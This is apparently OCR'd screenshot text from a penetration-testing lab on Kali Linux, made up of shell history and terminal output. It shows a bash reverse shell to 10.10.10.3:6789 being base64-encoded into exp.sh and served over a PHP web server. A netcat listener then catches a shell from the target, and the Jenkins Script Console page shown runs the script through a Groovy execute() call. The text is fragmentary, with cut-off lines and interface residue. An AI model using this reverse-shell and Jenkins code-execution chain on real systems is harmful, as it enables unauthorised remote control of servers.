 128 ls
129 mv f8x pentest
130 cd p
131 cd pentest
132 ls
133 bash f8x -viper
134 sudo bash f8x -viper
135 ls
136 su
137 echo -n "bash -i >& /dev/tcp/10.10.10.3/6789 0>&1" |base64
138 pico exp.sh
139 ls
140 chmod +x exp.sh
141 ls
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads exp.sh Music pentest Pictures
┌──(kali㉿kali)-[~]
└─$ cat exp.sh
echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4zLzY3ODkgMD4mMQ=
┌──(kali㉿kali)-[~]
└─$ php -S 0:80
[Thu Jul 18 04:53:28 2024] PHP 8.2.18 Development Server (http://
[Thu Jul 18 04:54:32 2024] 10.10.10.10:54618 Accepted
[Thu Jul 18 04:54:32 2024] 10.10.10.10:54618 [200]: GET /exp.sh
[Thu Jul 18 04:54:32 2024] 10.10.10.10:54618 Closing
[Thu Jul 18 04:54:32 2024] 10.10.10.1:3505 Accepted
[Thu Jul 18 04:54:32 2024] 10.10.10.1:3505 [200]: GET /exp.sh
[Thu Jul 18 04:54:32 2024] 10.10.10.1:3505 Closing
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6789
listening on [any] 6789 ...
connect to [10.10.10.3] from (UNKNOWN) [10.10.10.10] 46928
bash: cannot set terminal process group (7): Not a tty
bash: no job control in this shell
0e11e0730063:/$
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-
imported.
1 println "/bin/bash /tmp/exp.sh".execute().text
Run
Result